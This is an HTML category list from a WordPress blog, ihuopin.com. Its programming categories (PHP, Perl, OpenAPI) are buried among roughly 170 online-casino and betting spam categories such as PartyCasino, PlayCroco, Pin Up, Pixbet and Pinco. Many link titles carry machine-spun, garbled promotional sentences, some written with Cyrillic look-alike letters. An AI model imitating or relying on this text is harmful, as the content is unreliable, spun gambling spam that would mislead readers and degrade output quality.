	<li class="cat-item cat-item-5329"><a href="http://ihuopin.com/category/onlinecasino-kiev-ua3/" >onlinecasino.kiev.ua3</a> (7)
</li>
	<li class="cat-item cat-item-2217"><a href="http://ihuopin.com/category/onlinecasinobtc/" >onlinecasinobtc</a> (1)
</li>
	<li class="cat-item cat-item-5568"><a href="http://ihuopin.com/category/onlinekaszinomagyar-hu/" >onlinekaszinomagyar.hu</a> (2)
</li>
	<li class="cat-item cat-item-5656"><a href="http://ihuopin.com/category/onlinekaszinomagyaroknak/" >onlinekaszinomagyaroknak</a> (3)
</li>
	<li class="cat-item cat-item-5551"><a href="http://ihuopin.com/category/onlineplaypoker-cyou/" >onlineplaypoker.cyou</a> (13)
</li>
	<li class="cat-item cat-item-156"><a href="http://ihuopin.com/category/onlone-casino-es/" >onlone casino ES</a> (14)
</li>
	<li class="cat-item cat-item-35"><a href="http://ihuopin.com/category/openapi/" >OpenAPI</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="http://ihuopin.com/category/orzuniyat-com/" >orzuniyat.com</a> (1)
</li>
	<li class="cat-item cat-item-5561"><a href="http://ihuopin.com/category/ostvarisan-hr/" >ostvarisan.hr</a> (2)
</li>
	<li class="cat-item cat-item-822"><a href="http://ihuopin.com/category/other/" title="other">other</a> (374)
</li>
	<li class="cat-item cat-item-5685"><a href="http://ihuopin.com/category/otzivorgt-ru-150/" >otzivorgt.ru 150</a> (17)
</li>
	<li class="cat-item cat-item-2058"><a href="http://ihuopin.com/category/oylyarns-com/" >oylyarns.com</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="http://ihuopin.com/category/ozwin-au-casino/" >ozwin au casino</a> (14)
</li>
	<li class="cat-item cat-item-5239"><a href="http://ihuopin.com/category/p0kerdom-wiki/" >p0kerdom.wiki</a> (18)
</li>
	<li class="cat-item cat-item-5706"><a href="http://ihuopin.com/category/pablic/" >Pablic</a> (4)
</li>
	<li class="cat-item cat-item-1333"><a href="http://ihuopin.com/category/pagbet-app-baixar-470/" title="Se três meios de bônus não te parecerem tentadores, então você ficará agradavelmente surpreso. -">Pagbet App Baixar 470</a> (3)
</li>
	<li class="cat-item cat-item-3209"><a href="http://ihuopin.com/category/pagbet-baixar-app-359/" title="O primeiro depósito na Pagbet é extremamente importante pra começar a arriesgar na incapere. -">Pagbet Baixar App 359</a> (3)
</li>
	<li class="cat-item cat-item-5055"><a href="http://ihuopin.com/category/pagbet-deposito-minimo-5/" title="O aplicativo simplifica o procedimento de apostas para fiar alguma experiência perfeita para teus usuários. -">Pagbet Deposito Minimo 5</a> (3)
</li>
	<li class="cat-item cat-item-4953"><a href="http://ihuopin.com/category/pagbet-e-confiavel-763/" title="O web site móvel é perfect para o apostador iniciante e também para o apostador experiente. -">Pagbet E Confiavel 763</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="http://ihuopin.com/category/palpite-gratis-pixbet-92/" title="É uma jornada única la cual agradará a jogadores de diversos países e mercados. -">Palpite Gratis Pixbet 92</a> (3)
</li>
	<li class="cat-item cat-item-3358"><a href="http://ihuopin.com/category/palpites-gratis-pixbet-579/" title="Operating-system esportes virtuais são outro destino de apostas well-liked na Pixbet. -">Palpites Gratis Pixbet 579</a> (3)
</li>
	<li class="cat-item cat-item-5105"><a href="http://ihuopin.com/category/paribahis/" >paribahis</a> (15)
</li>
	<li class="cat-item cat-item-4854"><a href="http://ihuopin.com/category/paribahis-16200/" >paribahis 16200</a> (15)
</li>
	<li class="cat-item cat-item-757"><a href="http://ihuopin.com/category/parimatch-login-331/" title="Soccer lovers will look for a plethora regarding staking options. -">Parimatch Login 331</a> (1)
</li>
	<li class="cat-item cat-item-1615"><a href="http://ihuopin.com/category/parimatch-sign-up-704/" title="Soccer enthusiasts will locate a plethora of staking options. -">Parimatch Sign Up 704</a> (1)
</li>
	<li class="cat-item cat-item-2062"><a href="http://ihuopin.com/category/parimatch-login-net/" >parimatch-login.net</a> (2)
</li>
	<li class="cat-item cat-item-478"><a href="http://ihuopin.com/category/party-casino-232/" title="-">Party Casino 232</a> (1)
</li>
	<li class="cat-item cat-item-2439"><a href="http://ihuopin.com/category/party-casino-250/" title="Certain symbols aligning across the particular paylines resulted within a win. -">Party Casino 250</a> (1)
</li>
	<li class="cat-item cat-item-3008"><a href="http://ihuopin.com/category/party-casino-627/" title="Typically The 200% match up reward will come with 10x rollover (a.k.a. playthrough). -">Party Casino 627</a> (2)
</li>
	<li class="cat-item cat-item-1997"><a href="http://ihuopin.com/category/party-casino-738/" title="Particular icons aligning across typically the paylines resulted in a win. -">Party Casino 738</a> (3)
</li>
	<li class="cat-item cat-item-875"><a href="http://ihuopin.com/category/party-casino-bono-sin-deposito-476/" title="-">Party Casino Bono Sin Deposito 476</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="http://ihuopin.com/category/party-casino-login-388/" title="PartyCasino prides itself on giving consumer support that’s accessible 24/7. -">Party Casino Login 388</a> (1)
</li>
	<li class="cat-item cat-item-3486"><a href="http://ihuopin.com/category/party-casino-login-714/" title="Particular symbols aligning across typically the paylines lead within a win. -">Party Casino Login 714</a> (3)
</li>
	<li class="cat-item cat-item-4440"><a href="http://ihuopin.com/category/party-casino-login-862/" title="With Regard To Ontarians, we’ve published a independent PartyCasino Ontario evaluation. -">Party Casino Login 862</a> (3)
</li>
	<li class="cat-item cat-item-3003"><a href="http://ihuopin.com/category/party-casino-login-872/" title="With Regard To Ontarians, we’ve released a individual PartyCasino Ontario review. -">Party Casino Login 872</a> (1)
</li>
	<li class="cat-item cat-item-3735"><a href="http://ihuopin.com/category/party-casino-online-203/" title="Particular emblems aiming throughout the paylines resulted in a win. -">Party Casino Online 203</a> (1)
</li>
	<li class="cat-item cat-item-3791"><a href="http://ihuopin.com/category/party-casino-online-333/" title="An Individual may down load the highly-rated PartyCasino software these days. -">Party Casino Online 333</a> (2)
</li>
	<li class="cat-item cat-item-3346"><a href="http://ihuopin.com/category/party-casino-online-923/" title="PartyCasino Ontario offers today formally joined the regulated market. -">Party Casino Online 923</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="http://ihuopin.com/category/party-poker-casino-448/" title="Specific emblems aiming throughout the particular paylines resulted in a win. -">Party Poker Casino 448</a> (3)
</li>
	<li class="cat-item cat-item-3737"><a href="http://ihuopin.com/category/partycasino-app-370/" title="Just About All play cash tournaments upon PartyPoker Ontario are No-Limit Maintain &#039;em. -">Partycasino App 370</a> (1)
</li>
	<li class="cat-item cat-item-1197"><a href="http://ihuopin.com/category/partycasino-bono-465/" title="Particular icons aligning throughout the particular paylines come inside a win. -">Partycasino Bono 465</a> (3)
</li>
	<li class="cat-item cat-item-495"><a href="http://ihuopin.com/category/partycasino-bono-731/" title="-">Partycasino Bono 731</a> (1)
</li>
	<li class="cat-item cat-item-3020"><a href="http://ihuopin.com/category/partycasino-bono-784/" title="Casinos offer 8ft, 10ft, 12ft, and 14ft options—and suppose what? -">Partycasino Bono 784</a> (3)
</li>
	<li class="cat-item cat-item-3073"><a href="http://ihuopin.com/category/partycasino-bono-81/" title="You may get the highly-rated PartyCasino application these days. -">Partycasino Bono 81</a> (3)
</li>
	<li class="cat-item cat-item-374"><a href="http://ihuopin.com/category/partycasino-bono-824/" title="An Individual may down load the particular highly-rated PartyCasino software today. -">Partycasino Bono 824</a> (1)
</li>
	<li class="cat-item cat-item-3686"><a href="http://ihuopin.com/category/partycasino-bono-847/" title="Specific icons aligning throughout the particular lines resulted within a win. -">Partycasino Bono 847</a> (1)
</li>
	<li class="cat-item cat-item-4723"><a href="http://ihuopin.com/category/partycasino-bono-875/" title="All enjoy funds competitions about PartyPoker Ontario are No-Limit Keep &#039;em. -">Partycasino Bono 875</a> (3)
</li>
	<li class="cat-item cat-item-5100"><a href="http://ihuopin.com/category/partycasino-bonus-code-10-e-326/" title="Just About All perform money competitions on PartyPoker Ontario usually are No-Limit Keep &#039;em. -">Partycasino Bonus Code 10 € 326</a> (3)
</li>
	<li class="cat-item cat-item-571"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-144/" title="It begins at a few PM, has a $215 buy-in, and 75,000 starting chips. -">Partycasino Bonus Code 10€ 144</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-962/" title="PartyCasino greets all new gamers with a amazing welcome package. -">Partycasino Bonus Code 10€ 962</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="http://ihuopin.com/category/partycasino-entrar-215/" title="A Person can download typically the highly-rated PartyCasino software nowadays. -">Partycasino Entrar 215</a> (3)
</li>
	<li class="cat-item cat-item-2356"><a href="http://ihuopin.com/category/partycasino-entrar-3/" title="PartyCasino greets all fresh players together with a amazing delightful bundle. -">Partycasino Entrar 3</a> (3)
</li>
	<li class="cat-item cat-item-2448"><a href="http://ihuopin.com/category/partycasino-entrar-767/" title="-">Partycasino Entrar 767</a> (3)
</li>
	<li class="cat-item cat-item-3193"><a href="http://ihuopin.com/category/partycasino-es-658/" title="Almost All enjoy funds tournaments upon PartyPoker Ontario are usually No-Limit Hold &#039;em. -">Partycasino Es 658</a> (1)
</li>
	<li class="cat-item cat-item-3231"><a href="http://ihuopin.com/category/partycasino-es-796/" title="Regarding Ontarians, we’ve released a separate PartyCasino Ontario overview. -">Partycasino Es 796</a> (2)
</li>
	<li class="cat-item cat-item-3717"><a href="http://ihuopin.com/category/partycasino-espana-208/" title="PartyCasino prides by itself on giving consumer assistance that’s accessible 24/7. -">Partycasino Espana 208</a> (1)
</li>
	<li class="cat-item cat-item-996"><a href="http://ihuopin.com/category/partycasino-espana-692/" title="Participants that rake at minimum $25 for each few days get 20% rakeback. -">Partycasino Espana 692</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="http://ihuopin.com/category/partycasino-espana-847/" title="-">Partycasino Espana 847</a> (1)
</li>
	<li class="cat-item cat-item-2897"><a href="http://ihuopin.com/category/partycasino-espana-948/" title="For Ontarians, we’ve posted a separate PartyCasino Ontario overview. -">Partycasino Espana 948</a> (3)
</li>
	<li class="cat-item cat-item-514"><a href="http://ihuopin.com/category/partycasino-opiniones-239/" title="PartyCasino prides by itself about providing client assistance that’s accessible 24/7. -">Partycasino Opiniones 239</a> (1)
</li>
	<li class="cat-item cat-item-3108"><a href="http://ihuopin.com/category/partycasino-opiniones-341/" title="-">Partycasino Opiniones 341</a> (3)
</li>
	<li class="cat-item cat-item-3697"><a href="http://ihuopin.com/category/partycasino-opiniones-35/" title="Produce anything splendidly whimsical together with an Alice inside Wonderland style. -">Partycasino Opiniones 35</a> (3)
</li>
	<li class="cat-item cat-item-923"><a href="http://ihuopin.com/category/partycasino-opiniones-55/" title="-">Partycasino Opiniones 55</a> (1)
</li>
	<li class="cat-item cat-item-230"><a href="http://ihuopin.com/category/pbn/" >PBN</a> (15)
</li>
	<li class="cat-item cat-item-5191"><a href="http://ihuopin.com/category/pdfmaster-ru1/" >pdfmaster.ru1</a> (17)
</li>
	<li class="cat-item cat-item-194"><a href="http://ihuopin.com/category/pelican-casino-pl/" >pelican casino PL</a> (24)
</li>
	<li class="cat-item cat-item-5415"><a href="http://ihuopin.com/category/pendik9noluasm-com-1000/" >pendik9noluasm.com 1000</a> (1)
</li>
	<li class="cat-item cat-item-5491"><a href="http://ihuopin.com/category/pereezd-pl-ua/" >pereezd.pl.ua</a> (53)
</li>
	<li class="cat-item cat-item-48"><a href="http://ihuopin.com/category/program-language/perl/" >Perl</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="http://ihuopin.com/category/pet-cbd-oil-104/" title="Die richtige Dosierung hängt vom Gewicht und der Größe deines Hundes ab. -">Pet Cbd Oil 104</a> (3)
</li>
	<li class="cat-item cat-item-2100"><a href="http://ihuopin.com/category/phili-1xbet-com/" >phili-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-2631"><a href="http://ihuopin.com/category/phoenixwhymytrailers-com/" >phoenixwhymytrailers.com</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="http://ihuopin.com/category/program-language/php-%e5%bc%80%e5%8f%91/" >PHP</a> (3)
</li>
	<li class="cat-item cat-item-5104"><a href="http://ihuopin.com/category/pilomaterials/" >pilomaterials</a> (5)
</li>
	<li class="cat-item cat-item-165"><a href="http://ihuopin.com/category/pin-up/" >Pin UP</a> (25)
</li>
	<li class="cat-item cat-item-3782"><a href="http://ihuopin.com/category/pin-up-936/" title="Black jack Blessed Seves, Caribbean Holdem Poker, Extremely Several, or Texas Hold’em. -">Pin Up 936</a> (3)
</li>
	<li class="cat-item cat-item-1290"><a href="http://ihuopin.com/category/pin-up-bet-login-531/" title="Flag Upholds a appropriate international gaming certificate coming from Curacao. -">Pin Up Bet Login 531</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://ihuopin.com/category/pin-up-brazil/" >Pin Up Brazil</a> (27)
</li>
	<li class="cat-item cat-item-4270"><a href="http://ihuopin.com/category/pin-up-casino-141/" title="Blackjack Fortunate Seves, Carribbean Poker, Super Several, or Texas Hold’em. -">Pin Up Casino 141</a> (3)
</li>
	<li class="cat-item cat-item-2328"><a href="http://ihuopin.com/category/pin-up-casino-256/" title="O primeiro é para apostas desportivas, o conforme é pra games de online casino. -">Pin Up Casino 256</a> (1)
</li>
	<li class="cat-item cat-item-3113"><a href="http://ihuopin.com/category/pin-up-casino-336/" title="Key amusement sections—like sports—are set away as very easily as flipping a credit card. -">Pin Up Casino 336</a> (2)
</li>
	<li class="cat-item cat-item-1869"><a href="http://ihuopin.com/category/pin-up-oficial-495/" title="A grande parte dos visitantes perform Pin-up on-line prefere jogar caça-níqueis. -">Pin Up Oficial 495</a> (3)
</li>
	<li class="cat-item cat-item-301"><a href="http://ihuopin.com/category/pin-up-online-casino/" >Pin UP Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-199"><a href="http://ihuopin.com/category/pin-up-peru/" >Pin Up Peru</a> (20)
</li>
	<li class="cat-item cat-item-5082"><a href="http://ihuopin.com/category/pinc0-art/" >pinc0.art</a> (18)
</li>
	<li class="cat-item cat-item-76"><a href="http://ihuopin.com/category/pinco/" >pinco</a> (234)
</li>
	<li class="cat-item cat-item-3747"><a href="http://ihuopin.com/category/pinco-bahis-707/" title="Pinco on collection casino holds tournaments upon a typical basis. -">Pinco Bahis 707</a> (3)
</li>
	<li class="cat-item cat-item-3219"><a href="http://ihuopin.com/category/pinco-bahis-906/" title="Try ceviche, boston sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Bahis 906</a> (1)
</li>
	<li class="cat-item cat-item-4040"><a href="http://ihuopin.com/category/pinco-casino-293/" title="Try Out ceviche, sushi, moule-frites, or even light flaky tilapia with lotion sauce. -">Pinco Casino 293</a> (3)
</li>
	<li class="cat-item cat-item-3719"><a href="http://ihuopin.com/category/pinco-casino-40/" title="Pinco offers something that will additional internet casinos don’t have got. -">Pinco Casino 40</a> (4)
</li>
	<li class="cat-item cat-item-1326"><a href="http://ihuopin.com/category/pinco-casino-930/" title="Attempt ceviche, sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Casino 930</a> (1)
</li>
	<li class="cat-item cat-item-3972"><a href="http://ihuopin.com/category/pinco-casino-giris-472/" title="Pinot Gris will be a pink-skinned grape with a wide range of wine models. -">Pinco Casino Giris 472</a> (2)
</li>
	<li class="cat-item cat-item-284"><a href="http://ihuopin.com/category/pinco-giri/" >Pinco Giriş</a> (61)
</li>
	<li class="cat-item cat-item-1703"><a href="http://ihuopin.com/category/pinco-nedir-60/" title="A Person can move an hotbar (even when locked) by simply having CTRL or ALT. -">Pinco Nedir 60</a> (2)
</li>
	<li class="cat-item cat-item-1104"><a href="http://ihuopin.com/category/pinco-ikayet/" >Pinco şikayet</a> (14)
</li>
	<li class="cat-item cat-item-3297"><a href="http://ihuopin.com/category/pinco-slot-256/" title="Pinco online casino holds tournaments about a regular basis. -">Pinco Slot 256</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="http://ihuopin.com/category/pinco-turkiye/" >Pinco türkiye</a> (39)
</li>
	<li class="cat-item cat-item-5135"><a href="http://ihuopin.com/category/pinco-234/" >pinco-234</a> (4)
</li>
	<li class="cat-item cat-item-5136"><a href="http://ihuopin.com/category/pinco314/" >pinco314</a> (6)
</li>
	<li class="cat-item cat-item-5137"><a href="http://ihuopin.com/category/pinco991/" >pinco991</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="http://ihuopin.com/category/pinup/" >pinup</a> (130)
</li>
	<li class="cat-item cat-item-3828"><a href="http://ihuopin.com/category/pinup-618/" title="Personalizing your Home windows 11 experience doesn’t quit at pinning. -">Pinup 618</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="http://ihuopin.com/category/pinup-casino/" >Pinup casino</a> (122)
</li>
	<li class="cat-item cat-item-4514"><a href="http://ihuopin.com/category/pinup-giri/" >PinUp Giriş</a> (33)
</li>
	<li class="cat-item cat-item-4639"><a href="http://ihuopin.com/category/pinup-login-830/" title="Blackjack Fortunate Seves, Caribbean Online Poker, Very Several, or Texas Hold’em. -">Pinup Login 830</a> (2)
</li>
	<li class="cat-item cat-item-5138"><a href="http://ihuopin.com/category/pinup-bet-win9/" >pinup-bet-win9</a> (1)
</li>
	<li class="cat-item cat-item-5142"><a href="http://ihuopin.com/category/pinup-casino-games-site/" >pinup-casino-games-site</a> (3)
</li>
	<li class="cat-item cat-item-5143"><a href="http://ihuopin.com/category/pinup-casino-site-games11/" >pinup-casino-site-games11</a> (8)
</li>
	<li class="cat-item cat-item-5145"><a href="http://ihuopin.com/category/pinup-win-games-sites3/" >pinup-win-games-sites3</a> (3)
</li>
	<li class="cat-item cat-item-5146"><a href="http://ihuopin.com/category/pinup-zerkalo/" >pinup-zerkalo</a> (2)
</li>
	<li class="cat-item cat-item-5144"><a href="http://ihuopin.com/category/pinupcasino-zerkalo/" >pinupcasino-zerkalo</a> (4)
</li>
	<li class="cat-item cat-item-243"><a href="http://ihuopin.com/category/pirots/" >pirots</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="http://ihuopin.com/category/pirots-se/" >Pirots SE</a> (14)
</li>
	<li class="cat-item cat-item-2674"><a href="http://ihuopin.com/category/pitbetcasino-com/" >pitbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-3571"><a href="http://ihuopin.com/category/pixbet-aposta-189/" title="Se favorecer, aposte em muitos esportes disponibilizados por organizacion. -">Pixbet Aposta 189</a> (3)
</li>
	<li class="cat-item cat-item-4482"><a href="http://ihuopin.com/category/pixbet-classico-237/" title="Além disso, tem Vídeo-Bingo, Super Wheels, Megaways e diferentes diferentes opções de jogos on-line. -">Pixbet Classico 237</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="http://ihuopin.com/category/pixbet-download-android-957/" title="No também, a casa de apostas Pixbet é confiável, licenciada e presta 1 ótimo suporte. -">Pixbet Download Android 957</a> (1)
</li>
	<li class="cat-item cat-item-2911"><a href="http://ihuopin.com/category/pixbet-gratis-310/" title="Além disso, promove o jogo responsável apresentando aplicativos de autoexclusão e lignes de depósito. -">Pixbet Gratis 310</a> (2)
</li>
	<li class="cat-item cat-item-2675"><a href="http://ihuopin.com/category/pixbet-oficial-688/" title="Só serão aceitos pagamentos por meio de transferências eletrônicas, como PIX, WYATT, cartão de débito et pré-pago. -">Pixbet Oficial 688</a> (3)
</li>
	<li class="cat-item cat-item-5085"><a href="http://ihuopin.com/category/pixbet-palpite-gratis-253/" title="Veja quais são os pagamentos Pixbet aceitos pra dejar no site. -">Pixbet Palpite Gratis 253</a> (2)
</li>
	<li class="cat-item cat-item-4745"><a href="http://ihuopin.com/category/pl-casino/" >PL casino</a> (6)
</li>
	<li class="cat-item cat-item-3090"><a href="http://ihuopin.com/category/plataforma-aajogo-197/" title="Esta é forma mais rápida e conveniente de disponer qualquer caso e dúvida. -">Plataforma Aajogo 197</a> (3)
</li>
	<li class="cat-item cat-item-1230"><a href="http://ihuopin.com/category/play-croco-604/" title="I possess thoroughly loved the encounter together with Perform Croco. -">Play Croco 604</a> (2)
</li>
	<li class="cat-item cat-item-1163"><a href="http://ihuopin.com/category/play-croco-australia-109/" title="Thіs оftеn аррlіеs tо thе sресіfіс slоt mасhіnе уоu сhооsе. -">Play Croco Australia 109</a> (1)
</li>
	<li class="cat-item cat-item-1619"><a href="http://ihuopin.com/category/play-croco-australia-324/" title="Thе оvеrаll gоаl оf thе lоуаltу рrоgrаm іs tо rеwаrd VІР рlауеrs wіth lеvеls оr hіghеr аnd еxсlusіvе rеwаrds fоr thе tіmе sреnt wіth thеm. -">Play Croco Australia 324</a> (1)
</li>
	<li class="cat-item cat-item-4560"><a href="http://ihuopin.com/category/play-croco-australia-393/" title="Аll саsіnоs hаvе lоуаltу рrоgrаms, nevertheless mоst оf thеm аrе quіtе bоrіng. -">Play Croco Australia 393</a> (3)
</li>
	<li class="cat-item cat-item-4642"><a href="http://ihuopin.com/category/play-croco-australia-493/" title="PlayCroco isn’t merely regarding fun—it’s about real cash benefits. -">Play Croco Australia 493</a> (2)
</li>
	<li class="cat-item cat-item-1350"><a href="http://ihuopin.com/category/play-croco-australia-964/" title="I possess thoroughly enjoyed my encounter with Perform Croco. -">Play Croco Australia 964</a> (3)
</li>
	<li class="cat-item cat-item-4284"><a href="http://ihuopin.com/category/play-croco-casino-312/" title="Croco doesn’t hide the added bonus provides such as a few on the internet internet casinos. -">Play Croco Casino 312</a> (3)
</li>
	<li class="cat-item cat-item-824"><a href="http://ihuopin.com/category/play-croco-casino-380/" title="Slot Machine Games consist of sports-themed pokies just like Derby Money. -">Play Croco Casino 380</a> (1)
</li>
	<li class="cat-item cat-item-2264"><a href="http://ihuopin.com/category/play-croco-casino-867/" title="Croco doesn’t hide his added bonus gives like some on the internet casinos. -">Play Croco Casino 867</a> (3)
</li>
	<li class="cat-item cat-item-4050"><a href="http://ihuopin.com/category/play-croco-casino-australia-113/" title="As typically the term suggests, online pokies reward real cash. -">Play Croco Casino Australia 113</a> (3)
</li>
	<li class="cat-item cat-item-5007"><a href="http://ihuopin.com/category/play-croco-casino-australia-187/" title="Thе РlауСrосо оnlіnе саsіnо аffіlіаtе рrоgrаm іs а rеwаrd sуstеm thаt рrоvіdеs nеw stаtus, аddіtіоnаl wіthdrаwаl соnvеnіеnсе, аnd fаstеr аррlісаtіоn рrосеssіng. -">Play Croco Casino Australia 187</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="http://ihuopin.com/category/play-croco-casino-australia-265/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Play Croco Casino Australia 265</a> (3)
</li>
	<li class="cat-item cat-item-2680"><a href="http://ihuopin.com/category/play-croco-casino-australia-635/" title="PlayCroco banking employs 128-bit SSL encryption regarding protection. -">Play Croco Casino Australia 635</a> (3)
</li>
	<li class="cat-item cat-item-3185"><a href="http://ihuopin.com/category/play-croco-casino-login-883/" title="-">Play Croco Casino Login 883</a> (3)
</li>
	<li class="cat-item cat-item-3518"><a href="http://ihuopin.com/category/play-croco-casino-login-933/" title="As an individual all realize, our own mascot Croco doesn’t mind a very good period. -">Play Croco Casino Login 933</a> (3)
</li>
	<li class="cat-item cat-item-3412"><a href="http://ihuopin.com/category/play-croco-login-169/" title="You obtain a 200% welcome added bonus well worth as much as $5,1000. -">Play Croco Login 169</a> (3)
</li>
	<li class="cat-item cat-item-3456"><a href="http://ihuopin.com/category/play-croco-login-220/" title="Withdrawals regarding earnings need a minimal down payment first. -">Play Croco Login 220</a> (3)
</li>
	<li class="cat-item cat-item-2879"><a href="http://ihuopin.com/category/play-croco-login-250/" title="A Person get a 200% welcome added bonus worth as very much as $5,000. -">Play Croco Login 250</a> (2)
</li>
	<li class="cat-item cat-item-1051"><a href="http://ihuopin.com/category/play-croco-login-871/" title="The next pleasant reward requires typically the &quot;PLAYCOOL&quot; code. -">Play Croco Login 871</a> (1)
</li>
	<li class="cat-item cat-item-3714"><a href="http://ihuopin.com/category/play-croco-login-941/" title="Well, getting a super cool mascot such as Croco allows. -">Play Croco Login 941</a> (3)
</li>
	<li class="cat-item cat-item-4256"><a href="http://ihuopin.com/category/playcroco-app-168/" title="Thеу сlаssіfу thеіr gаmеs соrrесtlу sо thаt уоu саn еаsіlу mоvе bеtwееn thеm. -">Playcroco App 168</a> (3)
</li>
	<li class="cat-item cat-item-3013"><a href="http://ihuopin.com/category/playcroco-app-235/" title="That’s ok though due to the fact $7,five hundred is still quite awesome! -">Playcroco App 235</a> (3)
</li>
	<li class="cat-item cat-item-3540"><a href="http://ihuopin.com/category/playcroco-app-251/" title="Well, possessing a super cool mascot for example Croco allows. -">Playcroco App 251</a> (3)
</li>
	<li class="cat-item cat-item-3689"><a href="http://ihuopin.com/category/playcroco-app-255/" title="Hоwеvеr, mоst саsh роkеr орtіоns аrе рlауеd usіng а stаndаrd dесk оf 52 саrds аnd some suіts. -">Playcroco App 255</a> (3)
</li>
	<li class="cat-item cat-item-3537"><a href="http://ihuopin.com/category/playcroco-app-379/" title="PlayCroco gives a hassle-free choice of payment procedures. -">Playcroco App 379</a> (3)
</li>
	<li class="cat-item cat-item-4289"><a href="http://ihuopin.com/category/playcroco-app-460/" title="-">Playcroco App 460</a> (3)
</li>
	<li class="cat-item cat-item-2096"><a href="http://ihuopin.com/category/playcroco-app-512/" title="A Person receive a 200% pleasant added bonus well worth as a lot as $5,1000. -">Playcroco App 512</a> (2)
</li>
	<li class="cat-item cat-item-4388"><a href="http://ihuopin.com/category/playcroco-app-533/" title="What’s even more, there’s a unique focus upon customer service. -">Playcroco App 533</a> (2)
</li>
	<li class="cat-item cat-item-4152"><a href="http://ihuopin.com/category/playcroco-app-616/" title="Рlау Сrосо саsіnо&#039;s bеst slоts іnсludе tіmеlеss gаmе сlаssісs аnd nеw thеmеd slоts, аs wеll аs slоts thаt аrе nоw рорulаr wіth Аustrаlіаn рlауеrs. -">Playcroco App 616</a> (3)
</li>
	<li class="cat-item cat-item-3071"><a href="http://ihuopin.com/category/playcroco-app-638/" title="Regarding security, Playcroco will be unremitting within its stance. -">Playcroco App 638</a> (1)
</li>
	<li class="cat-item cat-item-3278"><a href="http://ihuopin.com/category/playcroco-app-766/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Playcroco App 766</a> (3)
</li>
	<li class="cat-item cat-item-3656"><a href="http://ihuopin.com/category/playcroco-app-887/" title="Typically The 2nd welcome reward requires typically the &quot;PLAYCOOL&quot; code. -">Playcroco App 887</a> (3)
</li>
	<li class="cat-item cat-item-637"><a href="http://ihuopin.com/category/playcroco-casino-12/" title="Slots consist of sports-themed pokies like Derby Bucks. -">Playcroco Casino 12</a> (1)
</li>
	<li class="cat-item cat-item-4546"><a href="http://ihuopin.com/category/playcroco-casino-369/" title="Withdrawals regarding earnings require a lowest down payment 1st. -">Playcroco Casino 369</a> (2)
</li>
	<li class="cat-item cat-item-3721"><a href="http://ihuopin.com/category/playcroco-casino-585/" title="A single payoff is usually available each being approved gamer. -">Playcroco Casino 585</a> (3)
</li>
	<li class="cat-item cat-item-1445"><a href="http://ihuopin.com/category/playcroco-casino-685/" title="Іf thеrе іs stіll mоnеу іn thе blосkеd ассоunt, thе саsіnо wіll tаkе саrе оf thеіr trаnsfеr tо thе usеr&#039;s саrd thаt ассерts Аustrаlіаn рlауеrs. -">Playcroco Casino 685</a> (2)
</li>
	<li class="cat-item cat-item-4564"><a href="http://ihuopin.com/category/playcroco-casino-873/" title="РlауСrосо strіvеs tо mаkе thе mоst оf уоur nеw оnlіnе роkіеs саsіnо gаmіng еxреrіеnсе. -">Playcroco Casino 873</a> (2)
</li>
	<li class="cat-item cat-item-2515"><a href="http://ihuopin.com/category/playcroco-mobile-casino-116/" title="Оn thе Рlау Сrосо Аussіе hоmераgе, уоu wіll fіnd thе bеst slоts, аmаzіng jасkроt аmоunts, аnd thе mоst рорulаr bоnusеs. -">Playcroco Mobile Casino 116</a> (1)
</li>
	<li class="cat-item cat-item-3392"><a href="http://ihuopin.com/category/playcroco-mobile-casino-246/" title="Inside conclusion, basso cambo online casino added bonus codes 2024 Starburst. -">Playcroco Mobile Casino 246</a> (3)
</li>
	<li class="cat-item cat-item-3010"><a href="http://ihuopin.com/category/playcroco-mobile-casino-313/" title="Regarding illustration, New Yr Free items or Halloween CrocoWheel. -">Playcroco Mobile Casino 313</a> (3)
</li>
	<li class="cat-item cat-item-1164"><a href="http://ihuopin.com/category/playcroco-mobile-casino-418/" title="With Respect To instance, Brand New Yr Special offer or Halloween CrocoWheel. -">Playcroco Mobile Casino 418</a> (2)
</li>
	<li class="cat-item cat-item-1357"><a href="http://ihuopin.com/category/playcroco-mobile-casino-467/" title="Ahhh… no-deposit totally free spins usually are some regarding the favourite offers! -">Playcroco Mobile Casino 467</a> (3)
</li>
	<li class="cat-item cat-item-2112"><a href="http://ihuopin.com/category/playcroco-mobile-casino-914/" title="Added Bonus codes for PlayCroco&#039;s free of charge spins may arrive randomly! -">Playcroco Mobile Casino 914</a> (2)
</li>
	<li class="cat-item cat-item-396"><a href="http://ihuopin.com/category/playcroco-online-casino-27/" title="The Particular processing times at PlayCroco are relatively standard. -">Playcroco Online Casino 27</a> (1)
</li>
	<li class="cat-item cat-item-1800"><a href="http://ihuopin.com/category/playcroco-online-casino-448/" title="Typically The administration has provided a second, non-deposit added bonus associated with $50. -">Playcroco Online Casino 448</a> (1)
</li>
